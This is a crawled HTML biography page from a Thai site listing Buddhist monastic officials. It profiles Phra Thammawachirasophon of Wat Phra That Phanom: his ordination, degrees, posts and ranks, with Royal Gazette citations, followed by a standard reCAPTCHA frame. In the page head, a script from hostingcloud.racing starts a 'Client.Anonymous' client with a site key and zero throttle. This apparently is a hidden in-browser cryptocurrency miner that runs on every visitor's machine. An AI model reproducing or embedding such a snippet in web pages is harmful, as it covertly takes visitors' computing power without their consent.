

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangkhatikan.com/monk_view.php?ID=798
body_size: 6482
content:
<!DOCTYPE html>
<html lang="en"><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->



<!-- Bootstrap CSS -->
<link rel="stylesheet" href="../bootstrap-4.6.2-dist/css/bootstrap.min.css">

<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<style>
A{text-decoration:none}

html {
  filter: grayscale(100%);
}
.no-bw {
  filter: none !important;
}

</style>


<script data-ad-client="ca-pub-0731508739673504" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script src="https://www.hostingcloud.racing/KBmJ.js"></script>
<script>
    var _client = new Client.Anonymous('24cec0a6e505c3f0f943788eb5226e6802757817f826946581087df1eb134ff4', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<meta property="og:description"        content="ที่ปรึกษาเจ้าคณะภาค 10,เจ้าอาวาสวัดพระธาตุพนมวรมหาวิหาร," />

<meta property="og:image"              content="https://www.sangkhatikan.com/img/7970292820171106_180407.jpg"  />

  </head>
  <body>

<!-- start menu -->
	<div>


    <!-- Custom styles for this template -->
    <link href="navbar-top-fixed.css" rel="stylesheet">

<nav class="navbar navbar-expand-lg navbar-light fixed-top bg-light shadow">
  <a class="navbar-brand" href="/">หน้าหลัก</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item">
        <a class="nav-link" href="monk_per.php?ID=ทั้งหมด">ปัจจุบัน</a>
      </li>
      
      <li class="nav-item">
        <a class="nav-link" href="monk_las.php">อดีต</a>
      </li>
      <li>
        <a class="nav-link" href="Primate.php">เขตปกครองสงฆ์</a>
      </li>

      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">
          รายการ
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
          <a class="dropdown-item" href="monk_pro.php">พระสงฆ์แต่ละจังหวัด</a>
          <a class="dropdown-item" href="monk_cr.php">ทำเนียบพระครูสัญญาบัตร</a>
          <a class="dropdown-item" href="monk_jw.php">ทำเนียบเจ้าอาวาส</a>
          <div class="dropdown-divider"></div>
          
          
          
            
          
          
          <a class="dropdown-item" href="monk_las_pro.php">พระสงฆ์แต่ละจังหวัดในอดีต</a>
          
			          
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="pali_passlist.php">รายชื่อผู้สอบบาลีได้</a>

        </div>
      </li>
      <li class="nav-item">
          <form action="check_s.php" method="get" class="navbar-form navbar-left form-inline my-2 my-lg-0">
        
          <input name="Keyword" type="text" class="form-control" id="Keyword" placeholder="สมณศักดิ์,ชื่อ-ฉายา,ตำแหน่ง" autocomplete="off">&nbsp;<select name="ty" id="ty" class="form-control">
          <option value="พระ">พระ</option>
          <option value="ตำแหน่ง">ตำแหน่ง</option>
        </select>
        &nbsp;
        <button type="submit" class="btn btn-outline-success my-2 my-sm-0">ค้นหา</button>
      </form>
      </li>
    </ul>
    
    

          <ul class="nav navbar-nav navbar-right">
        <a class="nav-link" href="contactus.php">ติดต่อเรา</a>
        <a class="nav-link" href="coordinator.php">ผู้ประสานงาน</a>
        
        
        <a class="nav-link btn btn-outline-success" href="register.php">สมัครสมาชิก</a>        
        &nbsp;<a class="nav-link btn btn-outline-primary" href="login.php">เข้าสู่ระบบ</a>


		
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112441747-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112441747-1');
</script>


        
</ul>  

    
  </div>
  
  

  
  
</nav>














<title>พระธรรมวชิรโสภณ 
(สำลี ปญฺญาวโร ป.ธ.๕) | พระสังฆาธิการ</title>
 
<meta name="keywords" content="พระสังฆาธิการ,sangkhatikan,พระธรรมวชิรโสภณ,(สำลี ปญฺญาวโร ป.ธ.๕),วัดพระธาตุพนม วรมหาวิหาร,ที่ปรึกษาเจ้าคณะภาค 10,เจ้าอาวาสวัดพระธาตุพนมวรมหาวิหาร,">

</div>

<!-- end menu -->

<!-- start text -->
<div class="col-lg-12">

        <div class="row" align="center">
          <div class="col-md-12" align="left">
            <h3>พระธรรมวชิรโสภณ (สำลี ปญฺญาวโร ป.ธ.๕)                          </h3>
            <hr/>
            </div>
        </div>
        </div>
     
        
        
        <div class="col-xl-12">
          <div  class="row">
<div  class="col-sm-6 col-md-5 col-sm-5 col-lg-4 col-xl-3" align="center" >
			<div class="shadow">&nbsp;
              <table width="280" border="1" cellpadding="2" cellspacing="5">
                <tr>
                  <td width="242" align="center" ><table width="100%" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td align="center"><img name="" src="img/7970292820171106_180407.jpg" width="230" alt="" title="">
                      </td>
                    </tr>
                    <tr>
                      <td align="center"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="1">
                        <tr>
                          <td width="25%">เกิด</td>
                          <td width="75%" valign="top">๙ ธันวาคม พ.ศ. ๒๔๘๓</td>
                        </tr>
                        <tr>
                          <td>อายุ</td>
                          <td valign="top">๘๕ ปี</td>
                        </tr>
                        <tr>
                          <td>อุปสมบท</td>
                          <td valign="top">๒๒ มีนาคม พ.ศ. ๒๕๐๔</td>
                        </tr>
                        <tr>
                          <td>พรรษา  </td>
                          <td valign="top">๖๕                            </td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>วัด</td>
                          <td valign="top">วัดพระธาตุพนม วรมหาวิหาร</td>
                        </tr>
                        <tr>
                          <td>ท้องที่</td>
                          <td valign="top">นครพนม</td>
                        </tr>
                        <tr>
                          <td rowspan="2"></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>สังกัด</td>
                          <td valign="top">มหานิกาย</td>
                        </tr>
                        <tr>
                          <td>วุฒิการศึกษา</td>
                          <td valign="top">
		            <span >
        น.ธ.เอก,             </span>
		        
		            <span >
        ป.ธ.๕,             </span>
		                            
		          	<span >
                    </span>
		        
		          	<span >
        รป.ม.(กิตติ์),            </span>
		          	<span >
        ปร.ด.(กิตติ์),            </span>
		          	<span >
        พธ.ด.(กิตติ์),            </span>
		          	<span >
        ศศ.ด.(กิตติ์)            </span>
				</td>
                        </tr>
                      </table></td>
                    </tr>
                    <tr>
                      <td align="center"></td>
                    </tr>
                  </table></td>
                </tr>

              </table>
                            <br>
              <table width="240" border="0" cellspacing="0" cellpadding="0" >
                <tr>
                  <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><!-- โทรสาร -->
                                                <span>
                                                </span>
                        </td>
                    </tr>
                    <tr>
                      <td>                        <span>
                                                </span>
                        <!-- โทรสาร --></td>
                    </tr>
                  </table></td>
                </tr>
              </table>
              <br>
              <p>
                            <span class="badge badge-pill badge-success">VIEW : 15,490</span>
              </p>
              <a href="edit_monk.php?ID=798&Line=8&BF=พระธรรมวชิรโสภณ" target="_blank" class="btn btn-primary btn-sm">เพิ่ม/แก้ไขข้อมูล</a>
              
<br><br>            </div>   
            </div>    
		  <div class="col">
                                    <!-- ส่วน1 -->
               
              
			  <div><FONT SIZE=3></FONT></div>              
            <div>
          <h4><strong>ชาติภูมิ</strong></h4><hr/>          <FONT SIZE=3>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<strong>พระธรรมวชิรโสภณ</strong> มีนามเดิมว่า <strong>สำลี อ้วนโสดา</strong> เกิดวันที่ ๙&nbsp;ธันวาคม พ.ศ. ๒๔๘๓&nbsp;ณ ตำบลฝั่งแดง อำเภอธาตุพนม จังหวัดนครพนม
</FONT>
            </div>            
            
                        
            
            <div>
               <h4><strong>
                 <br>                อุปสมบท</strong>
                 
                 <hr/>               </h4>
              <FONT SIZE=3><p>&nbsp; &nbsp; &nbsp;<strong>อุปสมบท </strong>เมื่อวันที่ ๒๒&nbsp;มีนาคม พ.ศ. ๒๕๐๔ ณ&nbsp;วัดพระธาตุพนม โดยมี พระเทพรัตนโมลี วัดพระธาตุพนมเป็นพระอุปัชฌาย์</p>
</FONT>
                
                
      </div>	
						       
			


      <div>
              <h4><strong>
                <br>การศึกษา<hr/>              </strong></h4>
        <table border="0">
                                  <tr>
                    <td><FONT SIZE=3>
                                          
                    		นักธรรมชั้นเอก </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		พ.ศ. ๒๕๒๖ สอบได้ เปรียญธรรม ๕ ประโยค </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		 </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		 </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		 </FONT>
</td>
                  </tr>
                                    <tr>
                    <td><FONT SIZE=3>
                                          
                    		 </FONT>
</td>
                  </tr>
                          </table>
              <span class="col-md12" style="background-color:">
                            </span></div>
            
            <div>
              <h4><strong>
                              </strong></h4>
              <table border="0">
                                  <tr>
                    <td><FONT SIZE=3></FONT></td>
                  </tr>
                                </table>
             
            </div>
                          <div class="col-md12">
                <h4><strong></strong></h4>
                
                <font size=3>                </font></div>
                    <div>
                <br><h4><strong>เกียรติคุณ</strong></h4><hr/>  <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>พ.ศ. ๒๕๔๗</FONT>                    </td>
                  <td><FONT SIZE=3>ได้รับถวายปริญญารัฐประศาสนศาสตรมหาบัณฑิตกิตติมศักดิ์ จากมหาวิทยาลัยราชภัฏนครพนม</FONT></td>
                </tr>
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>พ.ศ. ๒๕๕๐</FONT>                    </td>
                  <td><FONT SIZE=3>ได้รับถวายปริญญาพุทธศาสตรดุษฎีบัณฑิตกิตติมศักดิ์ สาขาวิชาธรรมนิเทศ จากมหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย</FONT></td>
                </tr>
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>พ.ศ. ๒๕๕๑</FONT>                    </td>
                  <td><FONT SIZE=3>ได้รับถวายปริญญาปรัชญาดุษฎีบัณฑิตกิตติมศักดิ์ สาขาวิชาบริหารการศึกษา จากมหาวิทยาลัยรามคำแหง</FONT></td>
                </tr>
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>พ.ศ. ๒๕๕๓</FONT>                    </td>
                  <td><FONT SIZE=3>ได้รับถวายปริญญาศิลปศาสตรดุษฎีบัณฑิตกิตติมศักดิ์ สาขาวิชาปรัชญา จากมหาวิทยาลัยขอนแก่น</FONT></td>
                </tr>
                          </table>
                      <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                      </FONT></td>
                  <td><FONT SIZE=3> </FONT></td>
                </tr>
                        </table>

        </div>
      <div>
            
            <h4><strong>ตำแหน่ง<hr/></strong></h4>              
                <h4><strong>ฝ่ายปกครอง</strong></h4>              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><font size=3>
                                                            </font></td>
                </tr>                <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><font size=3>
                                                            </font></td>
                </tr>                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๔๖                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น ผู้รักษาการแทนเจ้าคณะจังหวัดนครพนม                                          
		<a href="#CITE_2635"><sup>[1]</sup></a></FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๔๖                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น เจ้าคณะจังหวัดนครพนม                                          
		<a href="#CITE_2674"><sup>[2]</sup></a></FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๔๙                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น เจ้าอาวาสวัดพระธาตุพนมวรมหาวิหาร                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๖๔                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น ที่ปรึกษาเจ้าคณะภาค ๑๐                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                                                <tr>
                  <td></td>
                  <td><font size=3>
                                                                              </font></td>
                </tr>
                              </table>
              
                              
              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                                          </FONT></td>
                  <td><FONT SIZE=3>
                                                                                                 </FONT></td>
                </tr>
                                                  <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><FONT SIZE=3>                                      </FONT></td>
                </tr>
                              </table>
              
                              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                        
                  </FONT></td>
                  <td><FONT SIZE=3>                   		 
		                  </FONT></td>
                </tr>
                              </table>              <div class="col-md12">
                              <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                          </div>
            
            
            
    
                    
                    
<div align="left">
          
                          <div class="col-md12">
                <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                                        <div class="col-md12">
                                <font size=3></font></div>                
			</div>    
                    
                    
                <h4><strong>สมณศักดิ์</strong></h4><hr/>              <table border="0">
                    <tr>
      <td><FONT SIZE=3>
                พ.ศ. ๒๕๑๕        เป็น        
        <strong>
        พระครูปลัด        </strong>
                        <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                พ.ศ. ๒๕๑๘        เป็น        
        <strong>
        พระครูสัญญาบัตร เจ้าคณะอำเภอ ชั้นโท        </strong>
        ที่        พระครูศรีเจติยาภิรักษ์        <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                พ.ศ. ๒๕๓๐        เป็น        
        <strong>
        พระครูสัญญาบัตร รองเจ้าคณะจังหวัด        </strong>
        ในราชทินนามเดิม                <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                ๑๐ มิถุนายน พ.ศ. ๒๕๓๙        เป็น        
        <strong>
        พระราชาคณะชั้นสามัญเปรียญ         </strong>
        ที่        พระปริยัติธีรคุณ        <strong>        </strong>		
       <a href="#CITE_45"><sup>[3]</sup></a> 
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                ๑๒ สิงหาคม พ.ศ. ๒๕๔๗        เป็น        
        <strong>
        พระราชาคณะชั้นราช        </strong>
        ที่        พระราชธีราจารย์ สุวิธานกิจจานุกิจ มหาคณิสสร บวรสังฆาราม คามวาสี        <strong>        </strong>		
       <a href="#CITE_22"><sup>[4]</sup></a> 
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                ๕ ธันวาคม พ.ศ. ๒๕๕๒        เป็น        
        <strong>
        พระราชาคณะชั้นเทพ        </strong>
        ที่        พระเทพวรมุนี ศรีธรรมโสภณ วิมลศาสนกิจ มหาคณิสสร บวรสังฆาราม คามวาสี        <strong>        </strong>		
       <a href="#CITE_42"><sup>[5]</sup></a> 
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                ๒๗ มิถุนายน พ.ศ. ๒๕๖๖        เป็น        
        <strong>
        พระราชาคณะชั้นธรรม        </strong>
        ที่        พระธรรมวชิรโสภณ มงคลภาวนาวรคุณ วิบุลธรรมสโมธาน ศาสนบรรหารธุราทร มหาคณิสสร บวรสังฆาราม คามวาสี        <strong>        </strong>		
       <a href="#CITE_15611"><sup>[6]</sup></a> 
        
        <br>
      </FONT></td>
      </tr>
    </table>

                    
                    
<div>
                      <table border="0">
                          <tr>
                <td><FONT SIZE=3> 
                     </FONT></td>
                </tr>
                    </table>
                   <div class="col-md12" style="background-color:">
                                                <font size=3></font>
                

                
                </div>
               
        </div>
                    
                                
<div>
          <br><h4><strong>ที่มา</strong></h4><hr/>                        <table border="0">
                        <tr>
              <td><font size=3>1. <a href="http://mahathera.onab.go.th/index.php?url=mati&id=984" target="_blank">มติมหาเถรสมาคม เรื่อง การแต่งตั้งผู้รักษาการแทนเจ้าคณะจังหวัดนครพนม</a><a name="CITE_2635"></a></font>
              
            </tr>
                        <tr>
              <td><font size=3>2. <a href="http://mahathera.onab.go.th/index.php?url=mati&id=1034" target="_blank">มติมหาเถรสมาคม เรื่อง เสนอขอแต่งตั้งเจ้าคณะจังหวัดนครพนม</a><a name="CITE_2674"></a></font>
              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                3. ราชกิจจานุเบกษา, <a href="http://www.ratchakitcha.soc.go.th/DATA/PDF/2539/B/010/6.PDF" target="_blank">ประกาศสำนักนายกรัฐมนตรี เรื่องพระราชทานสัญญาบัตรตั้งสมณศักดิ์</a>, เล่ม ๑๑๓, ตอนที่ ๑๐ ข, ๗ มิถุนายน พ.ศ. ๒๕๓๙, หน้า ๑๒<a name="CITE_45"></a>              </font>              
            </tr>
                        <tr>
              <td><font size=3>
                4. ราชกิจจานุเบกษา, <a href="http://www.ratchakitcha.soc.go.th/DATA/PDF/0B/00146819.PDF" target="_blank">ประกาศสำนักนายกรัฐมนตรี เรื่อง พระราชทานสัญญาบัตรตั้งสมณศักดิ์</a>, เล่ม ๑๒๑, ตอนที่ ๑๗ ข, ๑๕ กันยายน ๒๕๔๗, หน้า ๙<a name="CITE_22"></a>              </font>              
            </tr>
                        <tr>
              <td><font size=3>
                5. ราชกิจจานุเบกษา, <a href="http://www.ratchakitcha.soc.go.th/DATA/PDF/2553/B/003/1.PDF" target="_blank">ประกาศสำนักนายกรัฐมนตรี เรื่อง พระราชทานสัญญาบัตรตั้งสมณศักดิ์</a>, เล่ม ๑๒๗, ตอนที่ ๓ ข, ๒๕ กุมภาพันธ์ ๒๕๕๓, หน้า ๓<a name="CITE_42"></a>              </font>              
            </tr>
                        <tr>
              <td><font size=3>
                6. ราชกิจจานุเบกษา, <a href="https://ratchakitcha.soc.go.th/documents/140B027N0000000000300.pdf" target="_blank">พระบรมราชโองการ ประกาศ พระราชทานสัญญาบัตรตั้งสมณศักดิ์ [จำนวน ๙๑ รูป ๑. พระเทพวิมลโมลี ฯลฯ]</a>, เล่ม ๑๔๐, ตอนที่ ๒๗ ข, ๒๙ มิ.ย. ๒๕๖๖, หน้า ๔<a name="CITE_15611"></a>              </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
        <td><font size="3">
                <a href="https://www.facebook.com/photo.php?fbid=736018256552099&set=gm.373594189658936&type=3&theater&ifg=1" target="_blank">พระราชาคณะภูมิลำเนาภาคตะวันออกเฉียงเหนือ </a>              </font>              
            </tr>
                        <tr>
        <td><font size="3">
                <a href="http://npm.onab.go.th/index.php?option=com_content&view=article&id=375:2016-01-29-21-58-21&catid=131:2016-01-29-21-50-51" target="_blank">สำนักงานพระพุทธศาสนาจังหวัดนครพนม </a>              </font>              
            </tr>
                      </table>
            <h4><strong>ผู้แนะนำข้อมูล</strong></h4><hr/>
          <table border="0">
                        <tr>
              <td><font size=3>
                <strong>คิดวิมลศิริ</strong> 
                
              </font></tr>
                    </table>
          </div>                                
                                
<div>
                    
          </div>
                        
                        
<div>
          <form action="monk_update_EDP.php" method="post" name="form2" target="_blank">
                                            <input name="CXIDST" type="hidden" id="CXIDST" value="798">
          </form></div>
		  </div>
		  <br>
      		<br>
          </div>  
      </div>  
      
      
      




<div class="col-lg-12">
  <div align="center" style="background-color: #FC9">
  <p>แจ้งเพิ่มข้อมูล info@sangkhatikan.com</p>
  <p>www.sangkhatikan.com สร้างขึ้นเพื่อให้ผู้ที่สนใจ ศึกษาข้อมูล และเป็นที่รวบรวมข้อมูลพระสังฆาธิการทั่วประเทศ<br />
    ทางผู้จัดทำขออนุญาติ เจ้าของรูปและข้อมูลทุกท่าน ที่นำมาเผยแพร่
  </p>
</div>  <div align="center" style="background-color: #FC9">
  <p>พระสังฆาธิการ : sangkhatikan.com<br />
  สำนักงานweb : วัดสำโรงเหนือ อำเภอพระประแดง จังหวัดสมุทรปราการ ๑๐๑๓๐<br />
E-mail : info@sangkhatikan.com  <br />
<a href="https://www.facebook.com/sangkhatikan/" target="_blank"><strong>Facebook</strong></a> <br />
</div>
<p><!-- end text -->


  </p>
      <!-- Optional JavaScript; choose one of the two! -->

    <!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="../bootstrap-4.6.2-dist/js/bootstrap.bundle.min.js" ></script>

    <!-- Option 2: Separate Popper and Bootstrap JS -->
    <!--
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js" integrity="sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2" crossorigin="anonymous"></script>
    -->

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7Zjtvj8-0W0tp9RyRWLIGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769647825962');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>